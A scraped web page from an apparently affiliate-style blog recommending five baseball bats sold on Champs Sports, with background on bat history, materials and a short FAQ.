										<span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p21882">3098</span></span></span>									</div><!-- .entry-meta -->
									
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="21882" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fbest-baseball-bats%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Hitting%20It%20Out%20Of%20The%20Park:%20Best%20Baseball%20Bats%20For%20Performance%20And%20Power%20-%20https://celebzero.com/best-baseball-bats/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fbest-baseball-bats%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F06%2Fbest-baseball-bats.webp&#038;description=Hitting%20It%20Out%20Of%20The%20Park%3A%20Best%20Baseball%20Bats%20For%20Performance%20And%20Power"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fbest-baseball-bats%2F&#038;title=Hitting%20It%20Out%20Of%20The%20Park%3A%20Best%20Baseball%20Bats%20For%20Performance%20And%20Power"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fbest-baseball-bats%2F&#038;name=Hitting%20It%20Out%20Of%20The%20Park%3A%20Best%20Baseball%20Bats%20For%20Performance%20And%20Power"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fbest-baseball-bats%2F&#038;title=Hitting%20It%20Out%20Of%20The%20Park%3A%20Best%20Baseball%20Bats%20For%20Performance%20And%20Power"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fbest-baseball-bats%2F&#038;text=Hitting%20It%20Out%20Of%20The%20Park%3A%20Best%20Baseball%20Bats%20For%20Performance%20And%20Power"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</header><!-- .entry-header -->
								<div class="penci-entry-content entry-content">
	<p><span style="font-weight: 400;">Best Baseball Bats; Baseball, known as America&#8217;s pastime, has captured the hearts of millions around the world for over a century. While the game itself has seen many changes, one element remains constant—the baseball bat. As the primary tool in a player&#8217;s arsenal, the baseball bat holds immense importance in shaping the outcome of each swing. The history of baseball bats can be traced back to the early days of the sport when players crafted bats using any available materials. In the mid-19th century, the first standardized regulations for baseball bats were established, setting the stage for future developments. Initially, bats were made of wood, typically ash, due to their lightness and durability. As the game progressed, manufacturers began experimenting with different wood types, such as maple and birch, to enhance performance and durability. Today, modern technology has revolutionized the manufacturing process, leading to the creation of the best baseball bats designed to optimize performance and power. </span></p>
<p><span style="font-weight: 400;">From composite bats engineered for explosive hits to alloy bats offering exceptional speed and control, these bats have been meticulously crafted to help players reach their full potential at the plate. When it comes to choosing the right bat, it&#8217;s essential to consider factors such as weight, length, and barrel diameter, as they can significantly impact a player&#8217;s swing mechanics and overall performance. With the best baseball bats in hand, players of all levels can step up to the plate with confidence, knowing they have a powerful tool to help them excel in the game they love.</span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"
						alt="Your Guide to the Finest Gatwick Airport Hotels"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/womens-jumpers/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/5-14.webp"
						alt="womens jumpers"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/5-14.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/5-14-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/5-14-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/09/5-14-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/5-14-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/5-14-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/sports-tracksuits-for-women/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-640x853.png"
						alt="Women&#8217;s Sports Tracksuits: Stylish &#038; Comfortable"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33.png 640w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-225x300.png 225w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-9x12.png 9w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-300x400.png 300w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-585x780.png 585w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-150x200.png 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/grandad-collar-shirts/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt.webp"
						alt="Wear Your Style with Lululemon- Top 5 grandad collar shirts"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt.webp 640w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/vrbo-copper-mountain/">
					<img
						src="https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain.webp"
						alt="VRBO Copper Mountain offering the Best Hospitality"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain.webp 640w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2><span style="font-weight: 400;">Types of Baseball Bats</span></h2>
<p><span style="font-weight: 400;">Wooden bats are deeply rooted in the traditions of baseball and are still widely used by professional players. The three most common types of wood used for cheap baseball bats are ash, maple, and birch. Ash bats offer a balanced feel and flexibility, making them ideal for contact hitters. Maple bats, known for their hardness and density, provide added power to hitters. Birch bats combine the qualities of ash and maple, offering both flexibility and durability.</span></p>
<p><span style="font-weight: 400;">The introduction of aluminium and alloy bats revolutionized the game, especially at the youth and amateur levels. These bats are typically made of aluminium, composite materials, or a combination of both. Aluminium bats offer a larger &#8220;sweet spot&#8221; and increased durability, while composite bats provide better vibration reduction and enhanced performance.</span></p>
<p><span style="font-weight: 400;">Hybrid bats blend the advantages of both wood and aluminium/composite bats. These bats feature a composite handle for better vibration reduction and a barrel made of aluminium or alloy for increased power and durability. Hybrid bats are popular among players seeking a balanced and high-performing option.</span></p>
<h2><span style="font-weight: 400;">Here is a list of the best baseball bats  on Champs sports </span></h2>
<h3><span style="font-weight: 400;">1. DeMarini The Goods 1PC (-10) USA 2 5/8&#8243; Baseball Bat</span></h3>
<p><span style="font-weight: 400;"><a href="https://celebzero.com" target="_blank">DeMarini The Goods 1PC (-10) USA 2 5/8&#8243; Baseball Bat</a> is an exceptional choice for players looking for one of the best baseball bats on the market. Available on Champs Sports, this high-quality bat offers top-notch performance and innovative features that can enhance your game.</span></p>
<p><span style="font-weight: 400;">The Goods 1PC (-10) USA 2 5/8&#8243; Baseball Bat by DeMarini is specifically designed to meet the needs of young players participating in USA Baseball leagues. With a drop weight of -10, this bat provides a balanced feel and is easy to swing, making it suitable for players who want to maximize their power and control.</span></p>
<hr />
<h3><span style="font-weight: 400;">2. Easton Maxum Ultra USA Baseball Bat</span></h3>
<figure id="attachment_21890" aria-describedby="caption-attachment-21890" style="width: 900px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-21890" src="https://celebzero.com/wp-content/uploads/2023/06/Easton-Maxum-Ultra-USA-Baseball-Bat.webp" alt="Easton Maxum Ultra USA Baseball Bat" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/06/Easton-Maxum-Ultra-USA-Baseball-Bat.webp 900w, https://celebzero.com/wp-content/uploads/2023/06/Easton-Maxum-Ultra-USA-Baseball-Bat-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/06/Easton-Maxum-Ultra-USA-Baseball-Bat-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/06/Easton-Maxum-Ultra-USA-Baseball-Bat-18x10.webp 18w, https://celebzero.com/wp-content/uploads/2023/06/Easton-Maxum-Ultra-USA-Baseball-Bat-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/06/Easton-Maxum-Ultra-USA-Baseball-Bat-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/06/Easton-Maxum-Ultra-USA-Baseball-Bat-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-21890" class="wp-caption-text">Easton Maxum Ultra USA Baseball Bat | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">The Easton Maxum Ultra USA Baseball Bat is a powerhouse in the world of baseball bats, boasting top-of-the-line performance and cutting-edge technology. Available exclusively on Champs Sports, this bat is a game-changer for players looking to enhance their skills and dominate the field. As one of the best baseball bats on the market, it delivers unrivalled power, speed, and control.</span></p>
<p><span style="font-weight: 400;">Constructed with advanced carbon technology, the Easton Maxum Ultra maximizes swing speed and provides an explosive pop off the bat. Its one-piece design offers a stiff, responsive feel, allowing players to generate maximum energy transfer upon contact with the ball. The bat&#8217;s ultra-lightweight construction ensures effortless swings, resulting in increased bat speed and improved hitting performance.</span></p>
<hr />
<h3><span style="font-weight: 400;">3. Rawlings Threat Youth USA Baseball Bat</span></h3>
<p><span style="font-weight: 400;">The <a href="https://celebzero.com" target="_blank">Rawlings Threat Youth USA Baseball Bat</a>, available on Champs Sports, is one of the best baseball bats designed specifically for young players looking to enhance their performance on the field. Crafted with precision and innovation, this bat offers an excellent balance of power, speed, and control, making it a top choice among youth players.</span></p>
<p><span style="font-weight: 400;">Constructed with high-quality materials, the Rawlings Threat Youth USA Baseball Bat combines durability and performance. It features a one-piece composite design, which ensures optimal energy transfer and maximizes the player&#8217;s hitting potential. The bat&#8217;s lightweight construction allows for increased swing speed, enabling young athletes to generate more power and drive the ball with greater force.</span></p>
<hr />
<h3><span style="font-weight: 400;">4. Easton Alpha ALX BBCOR Baseball Bat</span></h3>
<figure id="attachment_21886" aria-describedby="caption-attachment-21886" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-21886" src="https://celebzero.com/wp-content/uploads/2023/06/Easton-Alpha-ALX-BBCOR-Baseball-Bat.webp" alt="Easton Alpha ALX BBCOR Baseball Bat" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/06/Easton-Alpha-ALX-BBCOR-Baseball-Bat.webp 900w, https://celebzero.com/wp-content/uploads/2023/06/Easton-Alpha-ALX-BBCOR-Baseball-Bat-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/06/Easton-Alpha-ALX-BBCOR-Baseball-Bat-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/06/Easton-Alpha-ALX-BBCOR-Baseball-Bat-18x10.webp 18w, https://celebzero.com/wp-content/uploads/2023/06/Easton-Alpha-ALX-BBCOR-Baseball-Bat-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/06/Easton-Alpha-ALX-BBCOR-Baseball-Bat-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/06/Easton-Alpha-ALX-BBCOR-Baseball-Bat-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-21886" class="wp-caption-text">Easton Alpha ALX BBCOR Baseball Bat | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">The Easton Alpha ALX BBCOR Baseball Bat is a top-of-the-line option available on Champs sports, designed to deliver exceptional performance on the field. Engineered with precision and built to maximize power and control, this bat is a favourite among players looking for the best baseball bats.</span></p>
<p><span style="font-weight: 400;">Constructed with advanced ALX alloy material, the Easton Alpha ALX provides a perfect blend of strength and durability, ensuring that it can withstand the rigours of intense gameplay. The bat&#8217;s BBCOR certification further enhances its reputation as one of the best baseball bats available. With a balanced swing weight and a generous sweet spot, this bat offers remarkable hitting power and accuracy, making it a formidable choice for any batter.</span></p>
<hr />
<h3><span style="font-weight: 400;">5. Easton Alpha ALX USSSA Baseball Bat</span></h3>
<p><span style="font-weight: 400;">The <a href="https://celebzero.com" target="_blank">Easton Alpha ALX USSSA Baseball Bat</a>, available on Champs Sports, is one of the best baseball bats you can find on the market today. Designed with top-tier materials and advanced technology, this bat delivers exceptional performance and power for players looking to elevate their game.</span></p>
<p><span style="font-weight: 400;">The Alpha ALX USSSA Baseball Bat is crafted with a durable and lightweight alloy construction, making it ideal for players who want a balanced swing and enhanced bat speed. The alloy material provides a responsive and powerful hitting surface, allowing you to drive the ball with precision and authority. Whether you&#8217;re a contact hitter or a power hitter, this bat is designed to optimize your swing mechanics and help you achieve your maximum potential at the plate.</span></p>
<hr />
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">When it comes to finding the best <a href="https://en.wikipedia.org/wiki/Baseball" target="_blank" rel="noopener">baseball</a> bats in Champs sports, there are several factors to consider. The website offers a wide range of options from top brands, ensuring that players can find a bat that suits their specific needs and preferences. The availability of various materials such as composite, aluminium, and wood allows <a href="https://celebzero.com" target="_blank">players to choose a bat</a> that aligns with their playing style. For more information, visit <a href="https://celebzero.com/" target="_blank" rel="noopener">Celebzero</a>.</span></p>
<h2><span style="font-weight: 400;">FAQs</span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is the best bat you can buy?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The best baseball bat is subjective and dependent on factors such as player preference, hitting style, league regulations, and budget. However, there are several highly regarded bat models that consistently receive positive reviews and are popular among players. These include the Louisville Slugger Meta, Easton Maxum Ultra, Marucci CAT9 Connect, Rawlings Quatro Pro, and DeMarini CF Zen.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What bats do pro-MLB players use?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">In professional MLB games, players have the freedom to choose any bat that meets the league&#8217;s specifications. The most popular brands used by MLB players include Louisville Slugger, Marucci, and Victus. Many players have individual endorsement deals with specific brands, so you&#8217;ll see a variety of models being used by different players.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is a drop 3 baseball bat?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">A drop 3 baseball bat is one that has a discrepancy between its length and weight.</div></div></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "What is the best bat you can buy?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The best baseball bat is subjective and dependent on factors such as player preference, hitting style, league regulations, and budget. However, there are several highly regarded bat models that consistently receive positive reviews and are popular among players. These include the Louisville Slugger Meta, Easton Maxum Ultra, Marucci CAT9 Connect, Rawlings Quatro Pro, and DeMarini CF Zen."
    }
  },{
    "@type": "Question",
    "name": "What bats do pro-MLB players use?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "In professional MLB games, players have the freedom to choose any bat that meets the league's specifications. The most popular brands used by MLB players include Louisville Slugger, Marucci, and Victus. Many players have individual endorsement deals with specific brands, so you'll see a variety of models being used by different players."
    }
  },{
    "@type": "Question",
    "name": "What is a drop 3 baseball bat?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "A drop 3 baseball bat is one that has a discrepancy between its length and weight."
    }
  }]
}
</script></p>
<table dir="ltr" border="1" cellspacing="0" cellpadding="0">
<colgroup>
<col width="100" />
<col width="100" />
<col width="100" />
<col width="100" /></colgroup>
<tbody>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;alamo car rental&quot;}" data-sheets-formula="=HYPERLINK(R[0]C[-3],R[0]C[-2])" data-sheets-hyperlink="https://celebzero.com/alamo-car-rental/"><a class="in-cell-link" href="https://celebzero.com/alamo-car-rental/" target="_blank" rel="noopener">alamo car rental</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;ID Mobile Plans&quot;}" data-sheets-formula="=HYPERLINK(R[1]C[-4],R[1]C[-3])" data-sheets-hyperlink="https://celebzero.com/id-mobile-plans-for-the-best-network/"><a class="in-cell-link" href="https://celebzero.com/id-mobile-plans-for-the-best-network/" target="_blank" rel="noopener">ID Mobile Plans</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;last minute deals from belfast&quot;}" data-sheets-formula="=HYPERLINK(R[2]C[-5],R[2]C[-4])" data-sheets-hyperlink="https://celebzero.com/last-minute-holidays-from-belfast/"><a class="in-cell-link" href="https://celebzero.com/last-minute-holidays-from-belfast/" target="_blank" rel="noopener">last minute deals from belfast</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;cheap holidays to belfast&quot;}" data-sheets-formula="=HYPERLINK(R[3]C[-6],R[3]C[-5])" data-sheets-hyperlink="https://celebzero.com/cheap-holidays-from-belfast/">
<div>
<div><a class="in-cell-link" href="https://celebzero.com/cheap-holidays-from-belfast/" target="_blank" rel="noopener">cheap holidays to belfast</a></div>
</div>
</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;mini cruises from southampton&quot;}" data-sheets-formula="=HYPERLINK(R[3]C[-3],R[3]C[-2])" data-sheets-hyperlink="https://celebzero.com/mini-cruises-from-southampton/"><a class="in-cell-link" href="https://celebzero.com/mini-cruises-from-southampton/" target="_blank" rel="noopener">mini cruises from southampton</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;dallas to delhi flights&quot;}" data-sheets-formula="=HYPERLINK(R[4]C[-4],R[4]C[-3])" data-sheets-hyperlink="https://celebzero.com/dallas-to-delhi-flight/"><a class="in-cell-link" href="https://celebzero.com/dallas-to-delhi-flight/" target="_blank" rel="noopener">dallas to delhi flights</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;london to ibiza flights&quot;}" data-sheets-formula="=HYPERLINK(R[5]C[-5],R[5]C[-4])" data-sheets-hyperlink="https://celebzero.com/london-to-ibiza-flights/"><a class="in-cell-link" href="https://celebzero.com/london-to-ibiza-flights/" target="_blank" rel="noopener">london to ibiza flights</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;scotia beading&quot;}" data-sheets-formula="=HYPERLINK(R[6]C[-6],R[6]C[-5])" data-sheets-hyperlink="https://celebzero.com/scotia-beading/"><a class="in-cell-link" href="https://celebzero.com/scotia-beading/" target="_blank" rel="noopener">scotia beading</a></td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;london to berlin train&quot;}" data-sheets-formula="=HYPERLINK(R[6]C[-3],R[6]C[-2])" data-sheets-hyperlink="https://celebzero.com/london-to-berlin-train/"><a class="in-cell-link" href="https://celebzero.com/london-to-berlin-train/" target="_blank" rel="noopener">london to berlin train</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;adidas joggers&quot;}" data-sheets-formula="=HYPERLINK(R[7]C[-4],R[7]C[-3])" data-sheets-hyperlink="https://celebzero.com/adidas-joggers/"><a class="in-cell-link" href="https://celebzero.com/adidas-joggers/" target="_blank" rel="noopener">adidas joggers</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;flights to istanbul&quot;}" data-sheets-formula="=HYPERLINK(R[8]C[-5],R[8]C[-4])" data-sheets-hyperlink="https://celebzero.com/flights-to-istanbul/"><a class="in-cell-link" href="https://celebzero.com/flights-to-istanbul/" target="_blank" rel="noopener">flights to istanbul</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;holidays to palma&quot;}" data-sheets-formula="=HYPERLINK(R[9]C[-6],R[9]C[-5])" data-sheets-hyperlink="https://celebzero.com/holidays-to-palma/">
<div>
<div><a class="in-cell-link" href="https://celebzero.com/holidays-to-palma/" target="_blank" rel="noopener">holidays to palma</a></div>
</div>
</td>
</tr>
</tbody>
</table>
</div><!-- .entry-content -->
								<footer class="penci-entry-footer">
									<div class="penci-source-via-tags-wrap"></div>
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="21882" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fbest-baseball-bats%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Hitting%20It%20Out%20Of%20The%20Park:%20Best%20Baseball%20Bats%20For%20Performance%20And%20Power%20-%20https://celebzero.com/best-baseball-bats/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fbest-baseball-bats%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F06%2Fbest-baseball-bats.webp&#038;description=Hitting%20It%20Out%20Of%20The%20Park%3A%20Best%20Baseball%20Bats%20For%20Performance%20And%20Power"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fbest-baseball-bats%2F&#038;title=Hitting%20It%20Out%20Of%20The%20Park%3A%20Best%20Baseball%20Bats%20For%20Performance%20And%20Power"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fbest-baseball-bats%2F&#038;name=Hitting%20It%20Out%20Of%20The%20Park%3A%20Best%20Baseball%20Bats%20For%20Performance%20And%20Power"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fbest-baseball-bats%2F&#038;title=Hitting%20It%20Out%20Of%20The%20Park%3A%20Best%20Baseball%20Bats%20For%20Performance%20And%20Power"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fbest-baseball-bats%2F&#038;text=Hitting%20It%20Out%20Of%20The%20Park%3A%20Best%20Baseball%20Bats%20For%20Performance%20And%20Power"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</footer><!-- .entry-footer -->
								<div class="OUTBRAIN" data-widget-id="CR_SFD_MAIN_1"></div>
							</article>
								<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://celebzero.com/stylish-jeans-for-men/">Top 10 Stylish Jeans For Men | Fabric, Colors, Length, Sizes &#038; Price.</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://celebzero.com/hotels-bristol/">The Bristol Hotel: The Best Hotels Bristol For A Luxurious Stay</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-13360 post type-post status-publish format-standard has-post-thumbnail hentry category-sports category-allbirds tag-allbirds tag-overpronation-shoes penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/04/overpronation-shoes-480x320.webp" href="https://celebzero.com/overpronation-shoes/"></a><h4 class="entry-title"><a href="https://celebzero.com/overpronation-shoes/">Top 5 Overpronation Shoes By Allbirds</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-02-25T13:07:33+05:30">February 25, 2023</time><time class="updated" datetime="2024-10-19T19:57:22+05:30">October 19, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-16766 post type-post status-publish format-standard has-post-thumbnail hentry category-sports category-jd-sports penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/05/untitled-design-2023-05-08t145658696-480x320.webp" href="https://celebzero.com/mens-nike-football-boots/"></a><h4 class="entry-title"><a 